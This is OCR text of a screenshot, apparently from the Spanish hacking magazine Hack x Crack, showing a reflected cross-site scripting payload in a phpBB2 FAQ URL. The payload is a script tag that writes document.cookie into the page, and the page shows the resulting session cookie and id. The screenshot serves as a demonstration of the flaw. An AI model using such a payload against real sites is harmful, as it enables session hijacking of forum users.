 www.hackxcrack.com :: FAQ - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos
Vínculos Hotmail gratuito Personalizar vínculos Windows Windows Media
Dirección http://www.hackxcrack.com/phpBB2/faq.php?faq[0][0]=<script>document.write(%22Cookie_by_VicThor:%20%22%2bdocument.cookie);</s Ir
LOS CUADERNOS DE
HACK X CRACK
www.hackxcrack.com
www.hackxcrack.com
EL FORO DE PC PASO A PASO -- Los Cuadernos de HACK X CRACK
FAQ Buscar Miembros Grupos de Usuarios Registrarse
Perfil Entre para ver sus mensajes privados Login
Foros de discusión
FAQ
Cookie_by_VicThor: phpbb2mysql_data=a%3A0%3A%7B%7D; phpbb2mysql_sid=87e7e72c1f09b444a9cdf0e90f85121c
Acerca del ingreso (login) y registro
¿Por qué no puedo ingresar?
¿Por qué me tengo que registrar para todo?
¿Por qué mi sesión de usuario expira automaticamente?
¿Como evito aparecer en las listas de usuarios conectados?
Internet